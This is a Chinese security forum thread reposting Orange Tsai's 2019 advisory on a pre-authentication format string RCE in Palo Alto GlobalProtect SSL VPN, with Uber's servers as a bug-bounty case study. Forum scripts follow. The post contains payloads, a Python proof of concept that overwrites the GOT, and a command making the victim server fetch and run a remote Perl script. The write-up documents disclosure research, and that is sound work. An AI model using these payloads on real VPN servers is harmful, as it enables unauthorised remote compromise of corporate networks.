

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trustcomputing.com.cn/bbs/redirect.php?tid=1556&goto=lastpost
body_size: 9083
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Palo Alto GlobalProtect SSLVPN漏洞导致Uber被黑 - 同行动态 -  中神通公司交流论坛 | IPV6云计算时代的网络安全及管理产品讨论区 - Powered by Discuz!</title>
<meta name="keywords" content="SSLVPN,VPN,Palo-Alto,远程命令执行,非授权访问,云计算,IPV6,云安全,NGFW,NGUTM,网络安全,UTM,防火墙,安全网关,路由,网关市场,免费ROM软件,虚拟NGUTM,监控,上网行为管理,日志审计,流量控制,负载均衡,入侵检测,WAF,VPN,Netflow" />
<meta name="description" content=" 中神通公司交流论坛 Tech EditorialsAttacking SSL VPN - Part 1: PreAuth RCE on Palo Alto GlobalProtect, with Uber as Case Study!AdvisoryVPNRCEBugBounty
By 
 Orange Tsai on ... - Discuz! Board" />
<meta name="generator" content="Discuz! X3" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<link rel="archives" title="中神通公司交流论坛" href="http://www.trustcomputing.com.cn/bbs/archiver/" />
	<link rel="stylesheet" type="text/css" href="forumdata/cache/style_1.css" />
	<link rel="stylesheet" type="text/css" href="forumdata/cache/style_1_append.css" />
<script type="text/javascript">var IMGDIR = 'images/default';var attackevasive = '0';var gid = 0;gid = parseInt('10');var fid = parseInt('45');var tid = parseInt('1556');</script>
<script src="include/javascript/common.js" type="text/javascript"></script>
<script src="include/javascript/menu.js" type="text/javascript"></script>
<script src="include/javascript/ajax.js" type="text/javascript"></script>
</head>

<body onkeydown="if(event.keyCode==27) return false;">

	<div id="append_parent"></div><div id="ajaxwaitid"></div>
	<div class="wrap">
		<div id="header">
			<h2><a href="index.php" title="中神通公司交流论坛"><img src="images/default/logo.gif" alt="中神通公司交流论坛" border="0" /></a></h2>
			<div id="ad_headerbanner"></div>
		</div>
		<div id="menu">
		
			<ul>
							<li><a href="zhong_st.php" target=_blank class="notabs">注册</a></li>
				<li><a href="logging.php?action=login">登录</a></li>
			
									<li><a href="tag.php">标签</a></li>												<li><a href="stats.php">统计</a></li>							<li><a href="faq.php">帮助</a></li>
			</ul>
		</div>

<script src="include/javascript/viewthread.js" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);</script>

<div id="foruminfo">
	<div id="nav">
		<a href="index.php" id="forumlist" onmouseover="showMenu(this.id)" class="dropmenu">中神通公司交流论坛</a> &raquo; <a href="forumdisplay.php?fid=45">同行动态</a> &raquo; Palo Alto GlobalProtect SSLVPN漏洞导致Uber被黑	</div>
	<div id="headsearch">
			</div>
</div>

<div id="ad_text"></div>


<div class="pages_btns">
	<div class="threadflow"><a href="redirect.php?fid=45&amp;tid=1556&amp;goto=nextoldset"> &lsaquo;&lsaquo; 上一主题</a> | <a href="redirect.php?fid=45&amp;tid=1556&amp;goto=nextnewset">下一主题 &rsaquo;&rsaquo;</a></div>
				<span class="postbtn" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu(this.id)"><a href="post.php?action=newthread&amp;fid=45&amp;extra="><img src="images/default/newtopic.gif" border="0" alt="发新话题" title="发新话题" /></a></span>
		<span class="replybtn"><a href="post.php?action=reply&amp;fid=45&amp;tid=1556&amp;extra="><img src="images/default/reply.gif" border="0" alt="" /></a></span></div>

	<ul class="popupmenu_popup newspecialmenu" id="newspecial_menu" style="display: none">
		<li><a href="post.php?action=newthread&amp;fid=45&amp;extra=">发新话题</a></li>
		<li class="poll"><a href="post.php?action=newthread&amp;fid=45&amp;extra=&amp;special=1">发布投票</a></li>		<li class="trade"><a href="post.php?action=newthread&amp;fid=45&amp;extra=&amp;special=2">发布商品</a></li>		<li class="reward"><a href="post.php?action=newthread&amp;fid=45&amp;extra=&amp;special=3">发布悬赏</a></li>		<li class="activity"><a href="post.php?action=newthread&amp;fid=45&amp;extra=&amp;special=4">发布活动</a></li>		<li class="debate"><a href="post.php?action=newthread&amp;fid=45&amp;extra=&amp;special=5">发布辩论</a></li>		<li class="video"><a href="post.php?action=newthread&amp;fid=45&amp;extra=&amp;special=6">发布视频</a></li>			</ul>

<form method="post" name="modactions">
	<input type="hidden" name="formhash" value="254a5c44" />
	<div class="mainbox viewthread">
		<span class="headactions">
				<a href="viewthread.php?action=printable&amp;tid=1556" target="_blank" class="notabs">打印</a>
		</span>
		<h1>Palo Alto GlobalProtect SSLVPN漏洞导致Uber被黑		</h1>
							<table id="pid1661" summary="pid1661" cellspacing="0" cellpadding="0">
			<tr>
				<td class="postauthor">
					 <a name="lastpost"></a>					<cite>											<a href="space.php?uid=123" target="_blank" id="userinfo1661" class="dropmenu" onmouseover="showMenu(this.id)">linda</a></cite>
						<p>琳达</p>													<div class="avatar"><img class="avatar" src="images/avatars/noavatar.gif" alt="" /></div>												<p><em>版主</em></p>
						<p><img src="images/default/star_level3.gif" alt="Rank: 7" /><img src="images/default/star_level2.gif" alt="Rank: 7" /><img src="images/default/star_level1.gif" alt="Rank: 7" /></p>
																		
						<ul>
												<li class="pm"><a href="pm.php?action=send&amp;uid=123" target="_blank" id="ajax_uid_1661" onclick="ajaxmenu(event, this.id, 9000000, null, 0)">发短消息</a></li>
						<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=123&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_0" onclick="ajaxmenu(event, this.id, null, 0)">加为好友</a></li>

																					<li class="offline">当前离线
														</li>
						
						</ul>
									</td>
				<td class="postcontent" >
					<div class="postinfo">
						<strong title="复制帖子链接到剪贴板" id="postnum_1661" onclick="setcopy('http://www.trustcomputing.com.cn/bbs/viewthread.php?tid=1556&amp;page=1#pid1661', '帖子链接已经复制到剪贴板')">1<sup>#</sup></strong>
													<em onclick="$('postmessage_1661').className='t_bigfont'">大</em>							<em onclick="$('postmessage_1661').className='t_msgfont'">中</em>
							<em onclick="$('postmessage_1661').className='t_smallfont'">小</em>												发表于 2019-7-19 19:04&nbsp;																					<a href="viewthread.php?tid=1556&amp;page=1&amp;authorid=123">只看该作者</a>
																		</div>
					<div id="ad_thread2_0"></div>
					<div class="postmessage defaultpost">
												<div id="ad_thread3_0"></div><div id="ad_thread4_0"></div>
													<h2>Palo Alto GlobalProtect SSLVPN漏洞导致Uber被黑</h2>
						
						
																											<div id="postmessage_1661" class="t_msgfont"><a href="https://devco.re/en/blog/category/Tech%20Editorials/" target="_blank">Tech Editorials</a><img src="https://devco.re/assets/img/blog/20190717/cover.png" border="0" onclick="zoom(this)" onload="attachimg(this, 'load')" alt="" />Attacking SSL VPN - Part 1: PreAuth RCE on Palo Alto GlobalProtect, with Uber as Case Study!<a href="https://devco.re/en/blog/tag/Advisory/" target="_blank">Advisory</a><a href="https://devco.re/en/blog/tag/VPN/" target="_blank">VPN</a><a href="https://devco.re/en/blog/tag/RCE/" target="_blank">RCE</a><a href="https://devco.re/en/blog/tag/BugBounty/" target="_blank">BugBounty</a><br />
<font style="font-size: 13px">By <br />
 <a href="https://devco.re/en/blog/author/orange" target="_blank">Orange Tsai</a> on 2019-07-17</font><br />
Author: Orange Tsai(<a href="https://twitter.com/orange_8361" target="_blank">@orange_8361</a>) and Meh Chang(<a href="https://twitter.com/mehqq_" target="_blank">@mehqq_</a>)<br />
SSL VPNs protect corporate assets from Internet exposure, but what if SSL VPNs themselves are vulnerable? They’re exposed to the Internet, trusted to reliably guard the only way to your intranet. Once the SSL VPN server is compromised, attackers can infiltrate your Intranet and even take over all users connecting to the SSL VPN server! Due to its importance, in the past several months, we started a new research on the security of leading SSL VPN products.<br />
We plan to publish our results on 3 articles. We put this as the first one because we think this is an interesting story and is very suitable as an appetizer of our <a href="https://www.blackhat.com/us-19/briefings/schedule/#infiltrating-corporate-intranet-like-nsa---pre-auth-rce-on-leading-ssl-vpns-15545" target="_blank">Black Hat USA</a> and <a href="https://www.defcon.org/html/defcon-27/dc-27-speakers.html" target="_blank">DEFCON</a> talk:<br />
<ul><li>Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs!</ul><br />
Don’t worry about the spoilers, this story is not included in our BHUSA/DEFCON talks.<br />
In our incoming presentations, we will provide more hard-core exploitations and crazy bugs chains to hack into your SSL VPN. From how we jailbreak the appliance and what attack vectors we are focusing on. We will also demonstrate gaining root shell from the only exposed HTTPS port, covertly weaponizing the server against their owner, and abusing a hidden feature to take over all VPN clients! So please look forward to it ;)<br />
The storyIn this article, we would like to talk about the vulnerability on Palo Alto SSL VPN. Palo Alto calls their SSL VPN product line as GlobalProtect. You can easily identify the GlobalPortect service via the 302 redirection to /global-protect/login.esp on web root!<br />
About the vulnerability, we accidentally discovered it during our <a href="https://devco.re/en/services/red-team" target="_blank">Red Team assessment services</a>. At first, we thought this is a 0day. However, we failed reproducing on the remote server which is the latest version of GlobalProtect. So we began to suspect if this is a known vulnerability.<br />
We searched all over the Internet, but we could not find anything. There is no public RCE exploit before[1], no official advisory contains anything similar and no CVE. So we believe this must be a silent-fix 1-day!<br />
<i>[1] There are some exploit about the Pan-OS management interface before such as the <a href="https://www.exploit-db.com/exploits/43342" target="_blank">CVE-2017-15944</a> and the excellent <a href="https://www.troopers.de/events/troopers16/630_attacking_next-generation_firewalls/" target="_blank">Troppers16 paper</a> by <a href="https://twitter.com/_fel1x" target="_blank">@_fel1x</a>, but unfortunately, they are not talking about the GlobalProtect and the management interface is only exposed to the LAN port</i><br />
The bugThe bug is very straightforward. It is just a simple format string vulnerability with no authentication required! The sslmgr is the SSL gateway handling the SSL handshake between the server and clients. The daemon is exposed by the Nginx reverse proxy and can be touched via the path /sslmgr.<br />
$ curl https://global-protect/sslmgr&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot; ?&gt;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;clientcert-response&gt;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; &lt;status&gt;error&lt;/status&gt;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; &lt;msg&gt;Invalid parameters&lt;/msg&gt;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/clientcert-response&gt;<br />
<br />
During the parameter extraction, the daemon searches the string scep-profile-name and pass its value as the snprintf format to fill in the buffer. That leads to the format string attack. You can just crash the service with %n!<br />
POST /sslmgr HTTP/1.1Host: global-protectContent-Length: 36scep-profile-name=%n%n%n%n%n...<br />
<br />
Affect versionsAccording to our survey, all the GlobalProtect before July 2018 are vulnerable! Here is the affect version list:<br />
<ul><li>Palo Alto GlobalProtect SSL VPN 7.1.x &lt; 7.1.19<li>Palo Alto GlobalProtect SSL VPN 8.0.x &lt; 8.0.12<li>Palo Alto GlobalProtect SSL VPN 8.1.x &lt; 8.1.3</ul>The series 9.x and 7.0.x are not affected by this vulnerability.<br />
How to verify the bugAlthough we know where the bug is, to verify the vulnerability is still not easy. There is no output for this format string so that we can’t obtain any address-leak to verify the bug. And to crash the service is never our first choice[1]. In order to avoid crashes, we need to find a way to verify the vulnerability elegantly!<br />
By reading the <a href="https://linux.die.net/man/3/snprintf" target="_blank">snprintf manual</a>, we choose the %c as our gadget! When there is a number before the format, such as %9999999c, the snprintf repeats the corresponding times internally. We observe the response time of large repeat number to verify this vulnerability!<br />
$ time curl -s -d 'scep-profile-name=%9999999c' https://global-protect/sslmgr &gt;/dev/nullreal&nbsp; &nbsp; 0m1.721suser&nbsp; &nbsp; 0m0.037ssys&nbsp; &nbsp;&nbsp;&nbsp;0m0.005s$ time curl -s -d 'scep-profile-name=%99999999c' https://global-protect/sslmgr &gt;/dev/nullreal&nbsp; &nbsp; 0m2.051suser&nbsp; &nbsp; 0m0.035ssys&nbsp; &nbsp;&nbsp;&nbsp;0m0.012s$ time curl -s -d 'scep-profile-name=%999999999c' https://global-protect/sslmgr &gt;/dev/nullreal&nbsp; &nbsp; 0m5.324suser&nbsp; &nbsp; 0m0.021ssys&nbsp; &nbsp;&nbsp;&nbsp;0m0.018s<br />
<br />
As you can see, the response time increases along with the number of %c. So, from the time difference, we can identify the vulnerable SSL VPN elegantly!<br />
<i>[1] Although there is a watchdog monitoring the sslmgr daemon, it’s still improper to crash a service!</i><br />
The exploitationOnce we can verify the bug, the exploitation is easy. To exploit the binary successfully, we need to determine the detail version first. We can distinguish by the Last-Modified header, such as the /global-protect/portal/css/login.css from 8.x version and the /images/logo_pan_158.gif from 7.x version!<br />
$ curl -s -I https://sslvpn/global-protect/portal/css/login.css | grep Last-ModifiedLast-Modified: Sun, 10 Sep 2017 16:48:23 GMT<br />
<br />
With a specified version, we can write our own exploit now. We simply modified the pointer of strlen on the Global Offset Table(GOT) to the Procedure Linkage Table(PLT) of system. Here is the PoC:<br />
#!/usr/bin/pythonimport requestsfrom pwn import *url = &quot;https://sslvpn/sslmgr&quot;cmd = &quot;echo pwned &gt; /var/appweb/sslvpndocs/hacked.txt&quot;strlen_GOT = 0x667788 # change mesystem_plt = 0x445566 # change mefmt =&nbsp;&nbsp;'%70$n'fmt += '%' + str((system_plt&gt;&gt;16)&amp;0xff) + 'c'fmt += '%32$hn'fmt += '%' + str((system_plt&amp;0xffff)-((system_plt&gt;&gt;16)&amp;0xff)) + 'c'fmt += '%24$hn'for i in range(40,60):&nbsp; &nbsp; fmt += '%'+str(i)+'$p'data = &quot;scep-profile-name=&quot;data += p32(strlen_GOT)[:-1]data += &quot;&amp;appauthcookie=&quot;data += p32(strlen_GOT+2)[:-1]data += &quot;&amp;host-id=&quot;data += p32(strlen_GOT+4)[:-1]data += &quot;&amp;user-email=&quot;data += fmtdata += &quot;&amp;appauthcookie=&quot;data += cmdr = requests.post(url, data=data)<br />
<br />
Once the modification is done, the sslmgr becomes our webshell and we can execute commands via:<br />
$ curl -d 'scep-profile-name=curl orange.tw/bc.pl | perl -' https://global-protect/sslmgr<br />
<br />
<br />
We have reported this bug to Palo Alto via the <a href="https://securityadvisories.paloaltonetworks.com/Report" target="_blank">report form</a>. However, we got the following reply:<br />
<blockquote>Hello Orange,<br />
Thanks for the submission. Palo Alto Networks does follow coordinated vulnerability disclosure for security vulnerabilities that are reported to us by external researchers. We do not CVE items found internally and fixed. This issue was previously fixed, but if you find something in a current version, please let us know.<br />
Kind regards<br />
</blockquote>Hmmm, so it seems this vulnerability is known for Palo Alto, but not ready for the world!<br />
The case studyAfter we awared this is not a 0day, we surveyed all Palo Alto SSL VPN over the world to see if there is any large corporations using the vulnerable GlobalProtect, and Uber is one of them! From our survey, Uber owns about 22 servers running the GlobalProtect around the world, here we take vpn.awscorp.uberinternal.com as an example!<br />
From the domain name, we guess Uber uses the BYOL from <a href="https://aws.amazon.com/marketplace/pp/B00OC1T2D4?qid=1562269885823&amp;sr=0-1&amp;ref_=srh_res_product_title" target="_blank">AWS Marketplace</a>. From the login page, it seems Uber uses the 8.x version, and we can target the possible target version from the supported version list on the Marketplace overview page:<br />
<ul><li>8.0.3<li>8.0.6<li>8.0.8<li>8.0.9<li>8.1.0</ul>Finally, we figured out the version, it’s 8.0.6 and we got the shell back!<br />
<img src="https://devco.re/assets/img/blog/20190717/1.png" border="0" onclick="zoom(this)" onload="attachimg(this, 'load')" alt="" /><br />
Uber took a very quick response and right step to fix the vulnerability and Uber gave us a detail explanation to the bounty decision:<br />
<blockquote>Hey @orange — we wanted to provide a little more context on the decision for this bounty. During our internal investigation, we found that the Palo Alto SSL VPN is not the same as the primary VPN which is used by the majority of our employees.<br />
Additionally, we hosted the Palo Alto SSL VPN in AWS as opposed to our core infrastructure; as such, this would not have been able to access any of our internal infrastructure or core services. For these reasons, we determined that while it was an unauthenticated RCE, the overall impact and positional advantage of this was low. Thanks again for an awesome report!<br />
</blockquote>It’s a fair decision. It’s always a great time communicating with Uber and report to their <a href="https://hackerone.com/uber" target="_blank">bug bounty program</a>. We don’t care about the bounty that much, because we enjoy the whole research process and feeding back to the security community! Nothing can be better than this!<br />
原文：<a href="https://devco.re/blog/2019/07/17/attacking-ssl-vpn-part-1-PreAuth-RCE-on-Palo-Alto-GlobalProtect-with-Uber-as-case-study/" target="_blank">https://devco.re/blog/2019/07/17/attacking-ssl-vpn-part-1-PreAuth-RCE-on-Palo-Alto-GlobalProtect-with-Uber-as-case-study/</a></div>

							
															<p class="posttags">搜索更多相关主题的帖子:
								<a href="tag.php?name=SSLVPN" target="_blank">SSLVPN</a> <a href="tag.php?name=VPN" target="_blank">VPN</a> <a href="tag.php?name=Palo-Alto" target="_blank">Palo-Alto</a> <a href="tag.php?name=%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C" target="_blank">远程命令执行</a> <a href="tag.php?name=%E9%9D%9E%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE" target="_blank">非授权访问</a> 																</p>
							
							
													</div>
															</div>
			</td>
		</tr>
		<tr>
			<td class="postauthor">
								<div class="popupmenu_popup userinfopanel" id="userinfo1661_menu" style="display: none;">
										<dl><dt>UID</dt><dd>123&nbsp;</dd><dt>帖子</dt><dd>1888&nbsp;</dd><dt>精华</dt><dd><a href="digest.php?authorid=123">5</a>&nbsp;</dd><dt>积分</dt><dd>50&nbsp;</dd><dt>阅读权限</dt><dd>100&nbsp;</dd><dt>在线时间</dt><dd>842 小时&nbsp;</dd><dt>注册时间</dt><dd>2013-8-15&nbsp;</dd><dt>最后登录</dt><dd>2026-1-16&nbsp;</dd></dl>
										<p><a href="space.php?action=viewpro&amp;uid=123" target="_blank">查看详细资料</a></p>
									</div>
							</td>
			<td class="postcontent">
				<div class="postactions">
										<p>
																																																<strong onclick="scroll(0,0)" title="顶部">TOP</strong>
					</p>
					<div id="ad_thread1_0"></div>
				</div>
			</td>
		</tr>
		</table>
		</div>
</form>

<div class="pages_btns">
	<div class="threadflow"><a href="redirect.php?fid=45&amp;tid=1556&amp;goto=nextoldset"> &lsaquo;&lsaquo; 上一主题</a> | <a href="redirect.php?fid=45&amp;tid=1556&amp;goto=nextnewset">下一主题 &rsaquo;&rsaquo;</a></div>
				<span class="postbtn" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu(this.id)"><a href="post.php?action=newthread&amp;fid=45&amp;extra="><img src="images/default/newtopic.gif" border="0" alt="发新话题" title="发新话题" /></a></span>
		<span class="replybtn"><a href="post.php?action=reply&amp;fid=45&amp;tid=1556&amp;extra="><img src="images/default/reply.gif" border="0" alt="" /></a></span></div>

	<div class="popupmenu_popup" id="forumlist_menu" style="display: none">
		<dl><dt><a href="index.php?gid=3">官方发布</a></dt><dd><ul><li><a href="forumdisplay.php?fid=4">通知公告</a></li><li><a href="forumdisplay.php?fid=5">产品下载</a></li><li><a href="forumdisplay.php?fid=14">购买咨询</a></li></ul></dd></dl><dl><dt><a href="index.php?gid=6">技术讨论</a></dt><dd><ul><li><a href="forumdisplay.php?fid=15">系统管理</a></li><li class="sub"><a href="forumdisplay.php?fid=20">系统管理</a></li><li class="sub"><a href="forumdisplay.php?fid=19">状态统计</a></li><li><a href="forumdisplay.php?fid=7">访问控制</a></li><li class="sub"><a href="forumdisplay.php?fid=23">基础策略</a></li><li class="sub"><a href="forumdisplay.php?fid=22">内置服务</a></li><li class="sub"><a href="forumdisplay.php?fid=21">网络设置</a></li><li><a href="forumdisplay.php?fid=8">应用过滤</a></li><li class="sub"><a href="forumdisplay.php?fid=24">特殊应用</a></li><li class="sub"><a href="forumdisplay.php?fid=25">网络审计</a></li><li class="sub"><a href="forumdisplay.php?fid=39">WEB审计过滤（WAF）</a></li><li class="sub"><a href="forumdisplay.php?fid=26">DNS过滤</a></li><li class="sub"><a href="forumdisplay.php?fid=27">WEB代理及过滤</a></li><li class="sub"><a href="forumdisplay.php?fid=28">FTP、POP3、SMTP过滤</a></li><li class="sub"><a href="forumdisplay.php?fid=29">MSN、QQ过滤</a></li><li class="sub"><a href="forumdisplay.php?fid=30">VOIP应用</a></li><li class="sub"><a href="forumdisplay.php?fid=31">防病毒、防垃圾邮件引擎</a></li><li><a href="forumdisplay.php?fid=16">入侵防御</a></li><li class="sub"><a href="forumdisplay.php?fid=34">蜜罐检测</a></li><li class="sub"><a href="forumdisplay.php?fid=33">IDP规则及IPS状态</a></li><li><a href="forumdisplay.php?fid=9">远程接入</a></li><li class="sub"><a href="forumdisplay.php?fid=35">用户认证</a></li><li class="sub"><a href="forumdisplay.php?fid=37">IKEv2/IPsec</a></li><li class="sub"><a href="forumdisplay.php?fid=49">OCSERV</a></li><li class="sub"><a href="forumdisplay.php?fid=36">PPTP/L2TP</a></li><li class="sub"><a href="forumdisplay.php?fid=46">OpenVPN/SSLVPN</a></li><li class="sub"><a href="forumdisplay.php?fid=47">WireGuard</a></li><li class="sub"><a href="forumdisplay.php?fid=52">SoftEther/SSTP</a></li><li class="sub"><a href="forumdisplay.php?fid=38">SSL接入</a></li><li><a href="forumdisplay.php?fid=17">大地云控</a></li></ul></dd></dl><dl><dt><a href="index.php?gid=41">IT技术交流</a></dt><dd><ul><li><a href="forumdisplay.php?fid=42">硬件选型</a></li><li><a href="forumdisplay.php?fid=43">虚拟化&云计算&SDN&NFV</a></li><li><a href="forumdisplay.php?fid=44">真实IT经验</a></li></ul></dd></dl><dl><dt><a href="index.php?gid=10">灌水聊天</a></dt><dd><ul><li class="current"><a href="forumdisplay.php?fid=45">同行动态</a></li><li><a href="forumdisplay.php?fid=11">行业信息</a></li><li><a href="forumdisplay.php?fid=12">龙门阵</a></li></ul></dd></dl>	</div>

<script type="text/javascript">
var maxpage = 1;
if(maxpage > 1) {
	document.onkeyup = function(e){
		e = e ? e : window.event;
		var tagname = is_ie ? e.srcElement.tagName : e.target.tagName;
		if(tagname == 'INPUT' || tagname == 'TEXTAREA') return;
		actualCode = e.keyCode ? e.keyCode : e.charCode;
					}
}
</script>

</div>


<div id="ad_footerbanner1"></div><div id="ad_footerbanner2"></div><div id="ad_footerbanner3"></div>

<div id="footer">
	<div class="wrap">
		<div id="footlinks">
			<p>当前时区 GMT+8, 现在时间是 2026-1-19 19:00</p>
			<p>
				<a href="member.php?action=clearcookies&amp;formhash=254a5c44">清除 Cookies</a>
				- <a href="mailto:390226588@qq.com">联系我们</a> - <a href="http://jq.qq.com/?_wv=1027&k=aO7qua" target="_blank">中神通公司 官方群: 233482006    手机: 13607188723</a>
				 - <a href="archiver/" target="_blank">Archiver</a>								- <span class="scrolltop" onclick="window.scrollTo(0,0);">TOP</span>
							</p>
		</div></div>
</div>
</body>
</html><script src="include/javascript/msn.js" type="text/javascript"></script>


--- FILE ---
content_type: application/javascript
request_url: http://www.trustcomputing.com.cn/bbs/include/javascript/viewthread.js
body_size: 3036
content:
/*
	[Discuz!] (C)2001-2007 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$RCSfile: viewthread.js,v $
	$Revision: 1.78 $
	$Date: 2007/08/01 05:55:44 $
*/

var msgwidth = 0;
function attachimg(obj, action) {
	if(action == 'load') {
		if(is_ie && is_ie < 7) {
			var objinfo = fetchOffset(obj);
			msgwidth = document.body.clientWidth - objinfo['left'] - 20;
		} else {
			if(!msgwidth) {
				var re = /postcontent|message/i;
				var testobj = obj;
				while((testobj = testobj.parentNode) != null) {
					var matches = re.exec(testobj.className);
					if(matches != null) {
						msgwidth = testobj.clientWidth - 20;
						break;
					}
				}
				if(msgwidth < 1) {
					msgwidth = window.screen.width;
				}
			}
		}
		if(obj.width > msgwidth) {
			obj.resized = true;
			obj.width = msgwidth;
			obj.style.cursor = 'pointer';
		} else {
			obj.onclick = null;
		}
	} else if(action == 'mouseover') {
		if(obj.resized) {
			obj.style.cursor = 'pointer';
		}
	}
}

function attachimginfo(obj, infoobj, show, event) {
	objinfo = fetchOffset(obj);
	if(show) {
		$(infoobj).style.left = objinfo['left'] + 'px';
		$(infoobj).style.top = obj.offsetHeight < 40 ? (objinfo['top'] + obj.offsetHeight) + 'px' : objinfo['top'] + 'px';
		$(infoobj).style.display = '';
	} else {
		if(is_ie) {
			$(infoobj).style.display = 'none';
			return;
		} else {
			var mousex = document.body.scrollLeft + event.clientX;
			var mousey = document.documentElement.scrollTop + event.clientY;
			if(mousex < objinfo['left'] || mousex > objinfo['left'] + objinfo['width'] || mousey < objinfo['top'] || mousey > objinfo['top'] + objinfo['height']) {
				$(infoobj).style.display = 'none';
			}
		}
	}
}

function copycode(obj) {
	if(is_ie && obj.style.display != 'none') {
		var rng = document.body.createTextRange();
		rng.moveToElementText(obj);
		rng.scrollIntoView();
		rng.select();
		rng.execCommand("Copy");
		rng.collapse(false);
	}
}

function signature(obj) {
	if(obj.style.maxHeightIE != '') {
		var height = (obj.scrollHeight > parseInt(obj.style.maxHeightIE)) ? obj.style.maxHeightIE : obj.scrollHeight;
		if(obj.innerHTML.indexOf('<IMG ') == -1) {
			obj.style.maxHeightIE = '';
		}
		return height;
	}
}

function fastreply(subject, postnum) {
	if($('postform')) {

		$('postform').subject.value = subject.replace(/#/, $(postnum).innerHTML.replace(/<[\/\!]*?[^<>]*?>/ig, ''));
		$('postform').message.focus();
	}
}

function tagshow(event) {
	var obj = is_ie ? event.srcElement : event.target;
	obj.id = !obj.id ? 'tag_' + Math.random() : obj.id;
	ajaxmenu(event, obj.id, 0, '', 1, 3, 0);
	obj.onclick = null;
}

var zoomobj = Array();var zoomadjust;var zoomstatus = 1;

function zoom(obj, zimg) {
	if(!zoomstatus) {
		window.open(zimg, '', '');
		return;
	}
	if(!zimg) {
		zimg = obj.src;
	}
	if(!$('zoomimglayer_bg')) {
		div = document.createElement('div');div.id = 'zoomimglayer_bg';
		div.style.position = 'absolute';
		div.style.left = div.style.top = '0px';
		div.style.width = '100%';
		div.style.height = document.body.scrollHeight + 'px';
		div.style.backgroundColor = '#000';
		div.style.display = 'none';
		div.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=80,finishOpacity=100,style=0)';
		div.style.opacity = 0.8;
		$('append_parent').appendChild(div);
		div = document.createElement('div');div.id = 'zoomimglayer';
		div.style.position = 'absolute';
		div.className = 'popupmenu_popup';
		div.style.padding = 0;
		$('append_parent').appendChild(div);
	}
	zoomobj['srcinfo'] = fetchOffset(obj);
	zoomobj['srcobj'] = obj;
	zoomobj['zimg'] = zimg;
	$('zoomimglayer').style.display = '';
	$('zoomimglayer').style.left = zoomobj['srcinfo']['left'] + 'px';
	$('zoomimglayer').style.top = zoomobj['srcinfo']['top'] + 'px';
	$('zoomimglayer').style.width = zoomobj['srcobj'].width + 'px';
	$('zoomimglayer').style.height = zoomobj['srcobj'].height + 'px';
